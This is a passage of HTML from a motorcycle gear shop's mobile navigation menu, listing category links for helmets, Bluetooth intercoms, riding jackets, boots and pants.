		<li id="mobile-menu-item-32375" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sm-1-helmet/" class=""><span>SOL SM-1 Helmet</span></a></li>
		<li id="mobile-menu-item-32376" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sf-6-helmet/" class=""><span>SOL SF-6 Helmet</span></a></li>
		<li id="mobile-menu-item-32377" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-ss-1-helmet/" class=""><span>SOL SS-1 Helmet</span></a></li>
		<li id="mobile-menu-item-32378" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/" class=""><span>SOL S0-7 Helmet</span></a></li>
		<li id="mobile-menu-item-32379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/" class=""><span>SOL S0-7 Open Helmet</span></a></li>
		<li id="mobile-menu-item-32380" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/" class=""><span>SOL SL-68S Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32392" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bell-helmets/" class=""><span>BELL HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32393" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/" class=""><span>Bell Qualifier Helmets</span></a></li>
		<li id="mobile-menu-item-32394" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/" class=""><span>Bell SRT Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32407" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/kyt-helmets/" class=""><span>KYT HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32408" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/" class=""><span>KYT NF-R Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32409" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/zeus-helmets/" class=""><span>ZEUS HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32410" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/" class=""><span>ZEUS ZS-831 Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32411" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/suomy-helmets/" class=""><span>SUOMY HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/" class=""><span>Suomy Stellar Helmets</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" class=""><span>Helmet Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32414" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/" class=""><span>Vnetphone Helmet Bluetooth Intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/" class=""><span>Vnetphone V6 Helmet Intercom</span></a></li>
		<li id="mobile-menu-item-32416" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" class=""><span>Wireless Helmet Earphone Bluetooth</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32417" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/" class=""><span>BT 8 Helmet Bluetooth</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32418" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/sena/" class=""><span>Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/" class=""><span>Sena 3S -WB Bluetooth</span></a></li>
		<li id="mobile-menu-item-32420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/" class=""><span>Sena SMH-5 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32421" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/" class=""><span>Sena SMH-5 Dual Pack</span></a></li>
		<li id="mobile-menu-item-32422" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/" class=""><span>Sena SMH10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-32423" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/" class=""><span>Sena SMH10 Dual Pack</span></a></li>
		<li id="mobile-menu-item-35091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/" class=""><span>Sena 10S Bluetooth</span></a></li>
		<li id="mobile-menu-item-32424" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/" class=""><span>Sena 10S Bluetooth Dual</span></a></li>
		<li id="mobile-menu-item-32425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-10c-pro/" class=""><span>Sena 10C PRO</span></a></li>
		<li id="mobile-menu-item-32426" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/" class=""><span>Sena 20S Evo Bluetooth</span></a></li>
		<li id="mobile-menu-item-32427" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/" class=""><span>Sena 30K Bluetooth</span></a></li>
		<li id="mobile-menu-item-32428" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/" class=""><span>Sena 30K Dual Pack</span></a></li>
		<li id="mobile-menu-item-35092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/" class=""><span>Sena 50S Dual Bluetooth</span></a></li>
		<li id="mobile-menu-item-35090" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/" class=""><span>Sena 50S Bluetooth</span></a></li>
		<li id="mobile-menu-item-43035" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/" class=""><span>Sena 60S Headset Dual pack</span></a></li>
		<li id="mobile-menu-item-32430" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-headset/" class=""><span>Sena Bluetooth Headset</span></a></li>
		<li id="mobile-menu-item-32431" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-bluetooth-kit/" class=""><span>Sena Bluetooth Kit</span></a></li>
		<li id="mobile-menu-item-41789" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b10/" class=""><span>Sena B10 Bluetooth</span></a></li>
		<li id="mobile-menu-item-41790" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena/sena-b20/" class=""><span>Sena B20 Bluetooth</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32432" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/" class=""><span>ASG Bluetooth Kit</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/" class=""><span>ASG-SG2 Bluetooth Helmet Headset</span></a></li>
		<li id="mobile-menu-item-32434" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/" class=""><span>ASG-SG5 Bluetooth Intercom</span></a></li>
		<li id="mobile-menu-item-32435" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/" class=""><span>ASG-SG6 Bluetooth Intercom Headset</span></a></li>
		<li id="mobile-menu-item-39956" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/" class=""><span>ASG-SG10 BLUETOOTH MESH INTERCOM</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/" class=""><span>Parani Bluetooth By Sena</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32437" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/" class=""><span>Sena Parani M10 BOOM Bluetooth Intercom</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33682" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/" class=""><span>Bluarmor intercom</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34796" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/" class=""><span>BLUARMOR C30 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-38080" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/" class=""><span>BLUARMOR HS1 Bluetooth Device</span></a></li>
		<li id="mobile-menu-item-41492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/" class=""><span>BLUEARMOR C50 bluetooth intercom</span></a></li>
		<li id="mobile-menu-item-41754" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/" class=""><span>BLUARMOR C20 COMMUNICATION DEVICE</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-35024" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/" class=""><span>MIDLAND INTERCOM</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-35026" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/" class=""><span>MIDLAND BT MINI INTERCOM</span></a></li>
		<li id="mobile-menu-item-35027" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/" class=""><span>MIDLAND BT MINI INTERCOM (TWIN PACK)</span></a></li>
		<li id="mobile-menu-item-39776" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/" class=""><span>MIDLAND LOKUI K10 SINGLE HELMET</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/riding-gears" class=""><span>Riding Gears</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/jackets/" class=""><span>JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-36057" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" class=""><span>LS2 JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36058" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/" class=""><span>LS2 SEPANG JACKETS</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-jacket/" class=""><span>SOLACE JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/" class=""><span>Solace Furious Jacket V3</span></a></li>
			<li id="mobile-menu-item-41810" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/" class=""><span>Solace Furious Jacket V4</span></a></li>
			<li id="mobile-menu-item-32457" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/" class=""><span>Solace AIR-X Jackets</span></a></li>
			<li id="mobile-menu-item-32458" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/" class=""><span>Solace Asmi Jacket</span></a></li>
			<li id="mobile-menu-item-34872" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/" class=""><span>SOLACE RIVAL V2 Jacket</span></a></li>
			<li id="mobile-menu-item-34873" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/" class=""><span>SOLACE RIVAL V3 Jacket</span></a></li>
			<li id="mobile-menu-item-32460" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/" class=""><span>Solace Sabre Jacket</span></a></li>
			<li id="mobile-menu-item-35507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/" class=""><span>Solace Thrift Mesh Jacket</span></a></li>
			<li id="mobile-menu-item-38533" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/" class=""><span>SOLASE RAMBLE Jacket 2.0</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32461" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/rr-gear/" class=""><span>RR GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32462" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/" class=""><span>RR Gear Masculine Jackets</span></a></li>
			<li id="mobile-menu-item-32737" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/" class=""><span>RR Gears Air Pro Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32465" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/" class=""><span>SCALA GEARS JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32467" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/" class=""><span>Scala Marvel Jckets</span></a></li>
			<li id="mobile-menu-item-32468" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/" class=""><span>Scala Akira Jackets</span></a></li>
			<li id="mobile-menu-item-32469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/" class=""><span>Scala Thunder Jacket</span></a></li>
			<li id="mobile-menu-item-38212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/" class=""><span>Scala Blaze Jacket</span></a></li>
			<li id="mobile-menu-item-38618" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/" class=""><span>Scala Brave Jacket</span></a></li>
			<li id="mobile-menu-item-41707" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/" class=""><span>Scala Viper Jacket</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-33971" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/axor-cruise/" class=""><span>AXOR JACKETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-33980" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/" class=""><span>AXOR CRUISE 2 JACKET</span></a></li>
			<li id="mobile-menu-item-40194" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/" class=""><span>AXOR NIMBUZ JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-36235" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison/bison-jacket/" class=""><span>BISON JACKET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-36236" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/" class=""><span>BISON AVATAR JACKET</span></a></li>
			<li id="mobile-menu-item-36259" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/" class=""><span>BISON RAPTOR JACKET</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-40091" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-riding-jacket/" class=""><span>KORDA Riding Jacket</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-40092" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-edge-riding-jacket/" class=""><span>KORDA Edge Riding Jacket</span></a></li>
			<li id="mobile-menu-item-42972" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-riding-jacket/korda-street-riding-jacket/" class=""><span>KORDA Street Riding Jacket</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32478" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/jackets-base-layer/" class=""><span>JACKETS BASE LAYER</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34720" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-top/" class=""><span>Raida Base Layer ( Top )</span></a></li>
		<li id="mobile-menu-item-34719" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/raida-base-layer-bottom/" class=""><span>Raida Base Layer ( Bottom )</span></a></li>
		<li id="mobile-menu-item-38614" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jackets-base-layer/solase-s-dry-500/" class=""><span>SOLASE S-DRY 500</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/boots/" class=""><span>BOOTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32575" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/fly-racing-maverik-boots/" class=""><span>FLY Racing Maverik   Boots</span></a></li>
		<li id="mobile-menu-item-32577" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-riding-boot/" class=""><span>Orazo Riding Boot</span></a></li>
		<li id="mobile-menu-item-32578" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ryo-boots/" class=""><span>RYO Boots</span></a></li>
		<li id="mobile-menu-item-32579" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/xdi-wp-2-tourer-boots/" class=""><span>XDI Boots</span></a></li>
		<li id="mobile-menu-item-32580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-boots/" class=""><span>Solace Boots</span></a></li>
		<li id="mobile-menu-item-32581" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-tourer-boots/" class=""><span>Raida Boots</span></a></li>
		<li id="mobile-menu-item-33030" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-riding-boots/" class=""><span>AXOR RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-36205" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-riding-boots/" class=""><span>BISON RIDING BOOTS</span></a></li>
		<li id="mobile-menu-item-37866" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-boots/" class=""><span>LS2 BOOTS</span></a></li>
		<li id="mobile-menu-item-32605" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-shoe-cover/" class=""><span>Solace Shoe Cover Waterproof</span></a></li>
		<li id="mobile-menu-item-38053" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-socks-waterproof/" class=""><span>Solace Socks Waterproof</span></a></li>
		<li id="mobile-menu-item-40222" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vr1-biker-boots/" class=""><span>VR1 Biker Boots</span></a></li>
		<li id="mobile-menu-item-41483" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-boots/" class=""><span>KORDA BOOTS</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/pants/" class=""><span>Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43001" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace/solace-pant/" class=""><span>SOLACE PANT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34874" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-coolpro-v3t-0-pants/" class=""><span>SOLACE COOLPRO V3T.0 PANTS</span></a></li>
			<li id="mobile-menu-item-32485" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-gravel-denim-jeans-pant/" class=""><span>Solace Gravel Denim Jeans Pant</span></a></li>
			<li id="mobile-menu-item-32486" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/" class=""><span>Solace S30 Pant</span></a></li>
			<li id="mobile-menu-item-37492" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-ion-air-mesh-pant/" class=""><span>SOLACE ION AIR MESH PANT</span></a></li>
			<li id="mobile-menu-item-37763" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-pant/solace-mercury-denim-pants/" class=""><span>Solace Mercury Denim Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32489" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/" class=""><span>Scala Pants</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32490" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-street-riding-pants/scala-street-riding-pant/" class=""><span>Scala Street Riding Pant</span></a></li>
		</ul>
</li>
